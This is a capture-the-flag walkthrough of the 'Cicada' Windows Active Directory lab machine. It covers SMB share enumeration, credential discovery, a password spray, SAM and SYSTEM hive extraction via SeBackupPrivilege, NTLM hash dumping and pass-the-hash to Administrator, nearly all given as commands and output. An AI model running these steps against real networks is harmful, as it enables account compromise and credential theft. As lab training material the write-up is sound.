Cicada

Cicada is an easy-difficulty Windows machine that focuses on beginner Active Directory enumeration and exploitation. In this machine, I will enumerate the domain, identify users, navigate shares, uncover plaintext passwords stored in files, execute a password spray, and use the SeBackupPrivilege to achieve full system compromise.
Enumeration
Let's start enumeration by scanning open ports
└──╼ $nmap -p- -v -r 10.10.11.35 | grep open
Discovered open port 53/tcp on 10.10.11.35
Discovered open port 88/tcp on 10.10.11.35
Discovered open port 135/tcp on 10.10.11.35
Discovered open port 139/tcp on 10.10.11.35
Discovered open port 389/tcp on 10.10.11.35
Discovered open port 445/tcp on 10.10.11.35
Discovered open port 464/tcp on 10.10.11.35
Discovered open port 593/tcp on 10.10.11.35
Discovered open port 636/tcp on 10.10.11.35
Discovered open port 3269/tcp on 10.10.11.35
Discovered open port 3268/tcp on 10.10.11.35
Discovered open port 5985/tcp on 10.10.11.35
Let's perform default script scan on these ports
└──╼ $nmap -p53,88,135,139,389,445,464,593,636,3269,3268,5985 -sCV 10.10.11.35
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-17 19:05 AEDT
Nmap scan report for 10.10.11.35
Host is up (0.44s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-17 14:47:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-03-17T14:47:49
|_ start_date: N/A
|_clock-skew: 6h41m45s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.51 seconds
We see below ports, service name their version.
| Sr No | Port No | Service Name | Version |
|---|---|---|---|
| 1 | 53 | domain | Simple DNS Plus |
| 2 | 88 | kerberos-sec | Microsoft Windows Kerberos |
| 3 | 135 | msrpc | Microsoft Windows RPC |
| 4 | 139 | netbios-ssn | Microsoft Windows netbios-ssn |
| 5 | 389 | ldap | Microsoft Windows Active Directory LDAP |
| 6 | 445 | microsoft-ds | Unknown |
| 7 | 464 | kpasswd5 | Unknown |
| 8 | 593 | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 9 | 636 | ssl/ldap | Microsoft Windows Active Directory LDAP |
| 10 | 3268 | ldap | Microsoft Windows Active Directory LDAP |
| 11 | 3269 | ssl/ldap | Microsoft Windows Active Directory LDAP |
| 12 | 5985 | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |
Let's check the smb shares
└──╼ $smbclient -L \\\\10.10.11.35
Password for [WORKGROUP\hexadivine]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
DEV Disk
HR Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.35 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
HR looks interesting, let's enumerate.
└──╼ $smbclient \\\\10.10.11.35\\HR
Password for [WORKGROUP\hexadivine]:
smb: \> ls
. D 0 Thu Mar 14 23:29:09 2024
.. D 0 Thu Mar 14 23:21:29 2024
Notice from HR.txt A 1266 Thu Aug 29 03:31:48 2024
4168447 blocks of size 4096. 435761 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (0.8 KiloBytes/sec) (average 0.8 KiloBytes/sec)
We see Notice from HR.txt file. It says the default password is Cicada$M6Corpb*@Lp#nZp!8
└──╼ $cat Notice\ from\ HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
Let's use impacket-lookupsid to get list of users in this active directory.
└──╼ $impacket-lookupsid 'cicada.htb/guest'@cicada.htb -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Brute forcing SIDs at cicada.htb
[*] StringBinding ncacn_np:cicada.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-917908876-1423158569-3159038727
498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: CICADA\Administrator (SidTypeUser)
501: CICADA\Guest (SidTypeUser)
502: CICADA\krbtgt (SidTypeUser)
512: CICADA\Domain Admins (SidTypeGroup)
513: CICADA\Domain Users (SidTypeGroup)
514: CICADA\Domain Guests (SidTypeGroup)
515: CICADA\Domain Computers (SidTypeGroup)
516: CICADA\Domain Controllers (SidTypeGroup)
517: CICADA\Cert Publishers (SidTypeAlias)
518: CICADA\Schema Admins (SidTypeGroup)
519: CICADA\Enterprise Admins (SidTypeGroup)
520: CICADA\Group Policy Creator Owners (SidTypeGroup)
521: CICADA\Read-only Domain Controllers (SidTypeGroup)
522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
525: CICADA\Protected Users (SidTypeGroup)
526: CICADA\Key Admins (SidTypeGroup)
527: CICADA\Enterprise Key Admins (SidTypeGroup)
553: CICADA\RAS and IAS Servers (SidTypeAlias)
571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
1000: CICADA\CICADA-DC$ (SidTypeUser)
1101: CICADA\DnsAdmins (SidTypeAlias)
1102: CICADA\DnsUpdateProxy (SidTypeGroup)
1103: CICADA\Groups (SidTypeGroup)
1104: CICADA\john.smoulder (SidTypeUser)
1105: CICADA\sarah.dantelia (SidTypeUser)
1106: CICADA\michael.wrightson (SidTypeUser)
1108: CICADA\david.orelious (SidTypeUser)
1109: CICADA\Dev Support (SidTypeGroup)
1601: CICADA\emily.oscars (SidTypeUser)
Let's get the users and store it in users.txt
┌─[hexadivine@parrot]─[~]
└──╼ $cat all.txt | grep SidTypeUser | awk '{ print $2}' | awk -F'\' '{ print $2}' > users.txt
┌─[hexadivine@parrot]─[~]
└──╼ $cat users.txt
Administrator
Guest
krbtgt
CICADA-DC$
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
With this default password and the list of users we can enumerate accounts which has default password.
└─# crackmapexec smb 10.10.11.35 -u ./users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
We see that michael.wrightson is using the default password (michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8)
With this password we can enumerate further and get information about users. First we will see if users have something interesting in their descriptions. We can use crackmapexec to enumerate user;s description
└─# crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated domain user(s)
SMB 10.10.11.35 445 CICADA-DC cicada.htb\emily.oscars badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\david.orelious badpwdcount: 0 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC cicada.htb\michael.wrightson badpwdcount: 0 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\sarah.dantelia badpwdcount: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\john.smoulder badpwdcount: 1 desc:
SMB 10.10.11.35 445 CICADA-DC cicada.htb\krbtgt badpwdcount: 1 desc: Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Guest badpwdcount: 1 desc: Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC cicada.htb\Administrator badpwdcount: 1 desc: Built-in account for administering the computer/domain
We see david.orelious reveals his password in the description (aRt$Lp#7t*VQ!3)
Let's enumerate shares with the usernames and password we have
└─# crackmapexec smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
└─# crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
We see that david.orelious has access to DEV folder. Let's use smbclient to connect to this share.
└─# smbclient //10.10.11.35/DEV -U david.orelious
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 12:31:39 2024
.. D 0 Thu Mar 14 12:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 17:28:22 2024
4168447 blocks of size 4096. 434166 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
Let's see the Backup_script.ps1 file
└──╼ $cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
We found the one more credential emily.oscars:Q!3@Lp#M6b*7t*Vt. So far we have found below credentials.
| Users | Passwords |
|---|---|
| emily.oscars | Q!3@Lp#M6b*7t*Vt |
| david.orelious | aRt$Lp#7t*VQ!3 |
| michael.wrightson | Cicada$M6Corpb*@Lp#nZp!8 |
Let's login to emily.oscars's shell and enumerate further. |
└──╼ $evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>
Moving on to escalating our privileges, let's start by checking what privileges Emily already has with the command whoami /priv.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
The SeBackupPrivilege allows access to system-protected files, bypassing other permissions. Typically granted to service or admin accounts, this privilege poses a security risk as it enables access to sensitive files like the SYSTEM and SAM registry hives. These hives contain data that can be used to escalate privileges.
By extracting these hives, we can dump NTLM hashes, which can then be used to authenticate as Administrator without needing a plaintext password. The SAM hive stores user account details and password hashes, while the SYSTEM hive contains the system boot key needed to decrypt them. The reg save command can be used to extract these hives for further exploitation.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\Users\emily.oreg save hklm\system system
The operation completed successfully.
Now, we can download the two files to our system simply by using Evil-WinRM 's download command
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download sam
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download system
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>
With the extracted files on our local machine, we can use Impacket's secretsdump module to dump NTLM hashes. These hashes are cryptographic representations of plaintext passwords. Once obtained, we can either crack the hash to recover the password or use a Pass-the-Hash attack to authenticate without needing the plaintext password.
To extract the hashes, we provide the following arguments:
-sam: Path to the SAM file containing encrypted password data.-system: Path to the SYSTEM file, which holds the boot key needed to decrypt the SAM file.local: Specifies that the files are being accessed locally rather than remotely.
└─# impacket-secretsdump -sam sam -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
Now that we have the hashes we can login as Administrator
└─# evil-winrm -i 10.10.11.35 -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint

Once we are administrator, we can read the root.txt